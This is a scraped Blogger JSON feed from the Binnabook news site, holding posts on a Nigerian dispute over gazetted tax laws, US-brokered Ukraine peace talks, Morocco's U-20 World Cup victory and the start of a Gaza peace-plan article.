\/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EHon. Abdulsammad Dasuki\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDasuki explained that after carefully reviewing the gazetted copies against the Votes and Proceedings of the House and the harmonised versions adopted by both chambers, he discovered inconsistencies. He stressed that this amounted to a breach of legislative process and the Constitution, warning that such discrepancies undermine the integrity of the legislature and erode public trust.\u003C\/p\u003E\u003Cp\u003EHe urged Speaker Abbas Tajudeen to ensure that all relevant documents—including the harmonised versions, Votes and Proceedings, and gazetted copies—be scrutinised by the Committee of the Whole. The Speaker acknowledged the concern and assured that action would be taken.\u003C\/p\u003E\u003Cp\u003EThis development raises critical questions about transparency, accountability, and the sanctity of Nigeria’s lawmaking process. Citizens will be watching closely to see if the legislature can safeguard its credibility and uphold constitutional order.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/4772071061711335268\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/dasuki-raises-alarm-gazetted-tax-laws.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/4772071061711335268"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/4772071061711335268"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/dasuki-raises-alarm-gazetted-tax-laws.html","title":"Dasuki Raises Alarm: Gazetted Tax Laws Differ from What National Assembly Passed"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEifEE5ARPiTkhYqBtT7Nu7JHSni75JxyI0oBt827ucoH81VtF7L1poN5s_qlAPN1j4ePNT8voVw9mgv_DPGcL2-lxBskjXR2KHrQLLbavbCZq1Nhq8LOSpYO8ZbkV-zT_SgcnGT9ob0u_luy3MYsWDMG5LyppAyoahRudKYarU-P2NS4FQEaMwlT-btudo=s72-w390-h261-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-1105167829542384678"},"published":{"$t":"2025-12-04T15:13:00.001+00:00"},"updated":{"$t":"2025-12-04T15:13:05.219+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Local News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"}],"title":{"type":"text","$t":" The High-Stakes Diplomacy: U.S. Peace Plan for Ukraine Faces Moscow Test"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u0026nbsp;The High-Stakes Diplomacy: U.S. Peace Plan for Ukraine Faces Moscow Test\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESetting the Stage\u003C\/p\u003E\u003Cp\u003EAfter months of war and failed ceasefires, the United States has put forward a revised peace plan for Ukraine. What began as a 28-point proposal has now been streamlined to 19 points following intense negotiations with Ukrainian officials. The plan is designed to balance Ukraine’s sovereignty with Russia’s demands, but its success hinges on one man: Vladimir Putin.\u003C\/p\u003E\u003Cp\u003EThe Moscow Talks\u003C\/p\u003E\u003Cp\u003EOn December 2, President Trump’s envoys Steve Witkoff and Jared Kushner sat down with Putin at the Kremlin. The five-hour meeting was described by Kremlin adviser Yuri Ushakov as “constructive and meaningful,” yet no breakthrough was achieved. This was Witkoff’s sixth meeting with Putin, but Kushner’s first direct involvement — a sign of how seriously Washington is treating the effort.\u003C\/p\u003E\u003Cp\u003EPutin acknowledged that Trump’s plan could serve as a basis for negotiations, but he reiterated his hardline stance: Russia will not stop the war until it controls the entire Donbas region.\u003C\/p\u003E\u003Cp\u003EThe Miami Negotiations\u003C\/p\u003E\u003Cp\u003EJust days before Moscow, Witkoff, Kushner, and Secretary of State Marco Rubio met with a Ukrainian delegation led by national security adviser Rustem Umerov in Miami.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EFocus: Where the de facto border with Russia would be drawn under a peace deal.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUkraine’s Position: President Volodymyr Zelensky’s top general briefed the Americans on the battlefield realities and outlined possible steps in the event of a ceasefire.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EOutcome: The 19-point plan was further revised during these talks, reflecting Ukraine’s insistence on protecting sovereignty while acknowledging the painful concessions being discussed.\u003C\/p\u003E\u003Cp\u003EWitkoff even held two additional meetings with Umerov before flying to Moscow, underscoring the urgency of the diplomacy.\u003C\/p\u003E\u003Cp\u003EThe Stakes\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EFor Ukraine: Handing over territory in Donbas would be politically explosive, risking domestic backlash and weakening sovereignty.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EFor Russia: Putin seeks recognition of control over Donbas, framing it as non-negotiable.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EFor the U.S.: Trump’s team is betting that concessions could convince Putin to accept peace, but risks alienating Kyiv if the deal is seen as too favorable to Moscow.\u003C\/p\u003E\u003Cp\u003EWhat Comes Next\u003C\/p\u003E\u003Cp\u003EWitkoff and Kushner are expected to brief Zelensky in Europe on Wednesday, updating him on the Kremlin talks. The next phase of diplomacy will test whether the revised plan can bridge the gap between Russia’s demands and Ukraine’s survival.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNXDNJA0J-brehhs_9lrtnVwZDzHMYQnSOLXQRLiCV4zoc3vEJjIQbzm9CsMkSW8vS4zaAfTrMnneNKWowdN-yIXBJo1OtQVvtHqePK7dR8ir2sG6Lafb6TyEG5aZQ1ALggOGGqSHqIK5hPfEwiBtHWxGBkD-iT5BELX4OVK3s1AU26CWDgg6y-az4ufQ\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"299\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNXDNJA0J-brehhs_9lrtnVwZDzHMYQnSOLXQRLiCV4zoc3vEJjIQbzm9CsMkSW8vS4zaAfTrMnneNKWowdN-yIXBJo1OtQVvtHqePK7dR8ir2sG6Lafb6TyEG5aZQ1ALggOGGqSHqIK5hPfEwiBtHWxGBkD-iT5BELX4OVK3s1AU26CWDgg6y-az4ufQ=w531-h299\" width=\"531\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERussia President Putin and USA Diplomat\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/1105167829542384678\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/the-high-stakes-diplomacy-us-peace-plan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/1105167829542384678"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/1105167829542384678"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/the-high-stakes-diplomacy-us-peace-plan.html","title":" The High-Stakes Diplomacy: U.S. Peace Plan for Ukraine Faces Moscow Test"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNXDNJA0J-brehhs_9lrtnVwZDzHMYQnSOLXQRLiCV4zoc3vEJjIQbzm9CsMkSW8vS4zaAfTrMnneNKWowdN-yIXBJo1OtQVvtHqePK7dR8ir2sG6Lafb6TyEG5aZQ1ALggOGGqSHqIK5hPfEwiBtHWxGBkD-iT5BELX4OVK3s1AU26CWDgg6y-az4ufQ=s72-w531-h299-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.binnabook.com/feeds/posts/default/-/Local%20News?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8
body_size: 15902
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613"},"updated":{"$t":"2026-01-21T08:17:04.542+00:00"},"category":[{"term":"Binnabook Magazine"},{"term":"Local News"},{"term":"Politics"},{"term":"Be Self Employed"},{"term":"Sports Reviews"},{"term":"Business News"},{"term":"Social Feeds"},{"term":"Tech News"},{"term":"Binnabook"},{"term":"Travel News"},{"term":"Music and Art"},{"term":"History and Inventions"},{"term":"Latest Products Reviews"},{"term":"Relationship"},{"term":"Cryptocurrency News"},{"term":"football"},{"term":"Africa Travel Destination"},{"term":"Africa Culture"},{"term":"Best places in Africa to visit"},{"term":"Binna"},{"term":"premier league"},{"term":"Art"},{"term":"BBNaija"},{"term":"Hotels and reservations"},{"term":"Learn Code"},{"term":"Manchester United"},{"term":"Real Estate"},{"term":"Artworks"},{"term":"Obi"},{"term":"South Africa visit"},{"term":"Quote"},{"term":"UEFA"},{"term":"Arts amp; Culture"},{"term":"Download Free PDF Books"},{"term":"Seychelles travel plans"},{"term":"semiabstract #abstractart #art #gallery #black #africa #african #africanamericanmuseum"}],"title":{"type":"text","$t":"Binnabook Magazine"},"subtitle":{"type":"html","$t":"News Feeds Media "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/-\/Local+News?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/search\/label\/Local%20News"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/-\/Local+News\/-\/Local+News?alt=json-in-script\u0026start-index=9\u0026max-results=8"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2621"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-1105167829542384678"},"published":{"$t":"2025-12-04T15:13:00.001+00:00"},"updated":{"$t":"2025-12-04T15:13:05.219+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Local News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"}],"title":{"type":"text","$t":" The High-Stakes Diplomacy: U.S. Peace Plan for Ukraine Faces Moscow Test"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u0026nbsp;The High-Stakes Diplomacy: U.S. Peace Plan for Ukraine Faces Moscow Test\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESetting the Stage\u003C\/p\u003E\u003Cp\u003EAfter months of war and failed ceasefires, the United States has put forward a revised peace plan for Ukraine. What began as a 28-point proposal has now been streamlined to 19 points following intense negotiations with Ukrainian officials. The plan is designed to balance Ukraine’s sovereignty with Russia’s demands, but its success hinges on one man: Vladimir Putin.\u003C\/p\u003E\u003Cp\u003EThe Moscow Talks\u003C\/p\u003E\u003Cp\u003EOn December 2, President Trump’s envoys Steve Witkoff and Jared Kushner sat down with Putin at the Kremlin. The five-hour meeting was described by Kremlin adviser Yuri Ushakov as “constructive and meaningful,” yet no breakthrough was achieved. This was Witkoff’s sixth meeting with Putin, but Kushner’s first direct involvement — a sign of how seriously Washington is treating the effort.\u003C\/p\u003E\u003Cp\u003EPutin acknowledged that Trump’s plan could serve as a basis for negotiations, but he reiterated his hardline stance: Russia will not stop the war until it controls the entire Donbas region.\u003C\/p\u003E\u003Cp\u003EThe Miami Negotiations\u003C\/p\u003E\u003Cp\u003EJust days before Moscow, Witkoff, Kushner, and Secretary of State Marco Rubio met with a Ukrainian delegation led by national security adviser Rustem Umerov in Miami.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EFocus: Where the de facto border with Russia would be drawn under a peace deal.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUkraine’s Position: President Volodymyr Zelensky’s top general briefed the Americans on the battlefield realities and outlined possible steps in the event of a ceasefire.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EOutcome: The 19-point plan was further revised during these talks, reflecting Ukraine’s insistence on protecting sovereignty while acknowledging the painful concessions being discussed.\u003C\/p\u003E\u003Cp\u003EWitkoff even held two additional meetings with Umerov before flying to Moscow, underscoring the urgency of the diplomacy.\u003C\/p\u003E\u003Cp\u003EThe Stakes\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EFor Ukraine: Handing over territory in Donbas would be politically explosive, risking domestic backlash and weakening sovereignty.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EFor Russia: Putin seeks recognition of control over Donbas, framing it as non-negotiable.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EFor the U.S.: Trump’s team is betting that concessions could convince Putin to accept peace, but risks alienating Kyiv if the deal is seen as too favorable to Moscow.\u003C\/p\u003E\u003Cp\u003EWhat Comes Next\u003C\/p\u003E\u003Cp\u003EWitkoff and Kushner are expected to brief Zelensky in Europe on Wednesday, updating him on the Kremlin talks. The next phase of diplomacy will test whether the revised plan can bridge the gap between Russia’s demands and Ukraine’s survival.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNXDNJA0J-brehhs_9lrtnVwZDzHMYQnSOLXQRLiCV4zoc3vEJjIQbzm9CsMkSW8vS4zaAfTrMnneNKWowdN-yIXBJo1OtQVvtHqePK7dR8ir2sG6Lafb6TyEG5aZQ1ALggOGGqSHqIK5hPfEwiBtHWxGBkD-iT5BELX4OVK3s1AU26CWDgg6y-az4ufQ\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"299\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNXDNJA0J-brehhs_9lrtnVwZDzHMYQnSOLXQRLiCV4zoc3vEJjIQbzm9CsMkSW8vS4zaAfTrMnneNKWowdN-yIXBJo1OtQVvtHqePK7dR8ir2sG6Lafb6TyEG5aZQ1ALggOGGqSHqIK5hPfEwiBtHWxGBkD-iT5BELX4OVK3s1AU26CWDgg6y-az4ufQ=w531-h299\" width=\"531\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERussia President Putin and USA Diplomat\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/1105167829542384678\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/the-high-stakes-diplomacy-us-peace-plan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/1105167829542384678"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/1105167829542384678"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/the-high-stakes-diplomacy-us-peace-plan.html","title":" The High-Stakes Diplomacy: U.S. Peace Plan for Ukraine Faces Moscow Test"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNXDNJA0J-brehhs_9lrtnVwZDzHMYQnSOLXQRLiCV4zoc3vEJjIQbzm9CsMkSW8vS4zaAfTrMnneNKWowdN-yIXBJo1OtQVvtHqePK7dR8ir2sG6Lafb6TyEG5aZQ1ALggOGGqSHqIK5hPfEwiBtHWxGBkD-iT5BELX4OVK3s1AU26CWDgg6y-az4ufQ=s72-w531-h299-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-8673470079905323394"},"published":{"$t":"2025-10-20T06:45:00.004+00:00"},"updated":{"$t":"2025-10-20T06:45:29.184+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Local News"}],"title":{"type":"text","$t":" Morocco Makes History: Yassir Zabrini Leads Atlas Lions to U-20 World Cup Glory"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u0026nbsp;Morocco Makes History: Yassir Zabrini Leads Atlas Lions to U-20 World Cup Glory\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EIn a dazzling display of talent, grit, and determination, Morocco’s Under-20 national team etched their name into football history with a stunning 2-0 victory over Argentina in the FIFA U-20 World Cup final. Powered by a brace from rising star Yassir Zabrini, the young Atlas Lions became the first African nation to lift the coveted trophy since Ghana’s triumph in 2009.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;Zabrini’s Moment of Magic\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EYassir Zabrini wasted no time making his mark on the final, striking in the 12th minute to give Morocco an early lead. His second goal, a clinical finish in the 29th minute, sealed the win and sent Moroccan fans into raptures. The striker’s performance was a masterclass in composure and precision, earning him global recognition and cementing his status as one of Africa’s brightest young talents.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;A Journey Through Giants\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EMorocco’s path to glory was anything but easy. Drawn into a formidable group featuring Spain, Brazil, and Mexico, the Atlas Lions defied expectations to top the table. Their knockout stage run was equally impressive, dispatching South Korea, the United States, and France en route to the final.\u003C\/p\u003E\u003Cp\u003EThis campaign showcased not only Morocco’s tactical discipline and technical flair but also the depth of talent emerging from African academies.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EArgentina’s Unfinished Quest\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EFor Argentina, the defeat marked their first loss of the tournament and dashed hopes of a record seventh U-20 title. The absence of key players Claudio Echeverri (Bayer Leverkusen) and Franco Mastantuono (Real Madrid) was felt, but Morocco’s dominance left little room for excuses.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;A New Era for African Youth Football\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EMorocco’s triumph signals a seismic shift in the global football landscape. It’s a testament to the continent’s growing investment in youth development, infrastructure, and coaching. From Accra to Casablanca, young players now have a new benchmark and a new dream.\u003C\/p\u003E\u003Cp\u003EThis victory isn’t just about a trophy. It’s about rewriting the narrative of African football, proving that the continent can compete and win on the world’s biggest youth stage.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhS210gJtHmCxnWDg7-V1dOlqIH6NG4_Rl7y14Y4ONd7XQgv-T1VV-xjk881BVNhDMjxTv--MXtUZ4tl-U06nF6tKDTYsC9NrrymS72Te6cc434nD6ZffOkTTNtBNSK67PiDgbx341ElT9S2JH0ho8mI0-FLf2OEwYFM-MtIumLcOPiGJ3yw2Ij-1GvRLY\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"480\" data-original-width=\"720\" height=\"314\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhS210gJtHmCxnWDg7-V1dOlqIH6NG4_Rl7y14Y4ONd7XQgv-T1VV-xjk881BVNhDMjxTv--MXtUZ4tl-U06nF6tKDTYsC9NrrymS72Te6cc434nD6ZffOkTTNtBNSK67PiDgbx341ElT9S2JH0ho8mI0-FLf2OEwYFM-MtIumLcOPiGJ3yw2Ij-1GvRLY=w472-h314\" width=\"472\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/8673470079905323394\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/10\/morocco-makes-history-yassir-zabrini.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/8673470079905323394"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/8673470079905323394"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/10\/morocco-makes-history-yassir-zabrini.html","title":" Morocco Makes History: Yassir Zabrini Leads Atlas Lions to U-20 World Cup Glory"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhS210gJtHmCxnWDg7-V1dOlqIH6NG4_Rl7y14Y4ONd7XQgv-T1VV-xjk881BVNhDMjxTv--MXtUZ4tl-U06nF6tKDTYsC9NrrymS72Te6cc434nD6ZffOkTTNtBNSK67PiDgbx341ElT9S2JH0ho8mI0-FLf2OEwYFM-MtIumLcOPiGJ3yw2Ij-1GvRLY=s72-w472-h314-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-4349693292182136712"},"published":{"$t":"2025-09-30T06:44:00.014+00:00"},"updated":{"$t":"2025-09-30T12:37:48.235+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binna"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Local News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"}],"title":{"type":"text","$t":" New Gaza: Trump’s Bold Blueprint for Peace and Prosperity\""},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u0026nbsp;New Gaza: Trump’s Bold Blueprint for Peace and Prosperity\"\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EPresident Donald J. Trump has unveiled a sweeping 20-point peace plan aimed at ending the Gaza conflict and transforming the region into a beacon of stability and opportunity. The proposal promises an immediate ceasefire, hostage exchanges, and full-scale humanitarian aid, while laying the groundwork for long-term governance and economic revival.\u003C\/p\u003E\u003Cp\u003EKey highlights include:\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EDemilitarization of Gaza under international supervision, with Hamas excluded from governance.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EA transitional technocratic government overseen by a global “Board of Peace” chaired by Trump.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EMassive redevelopment efforts, including infrastructure repair and a special economic zone to attract investment.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EDeployment of an International Stabilization Force (ISF) to train Palestinian police and secure borders.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: 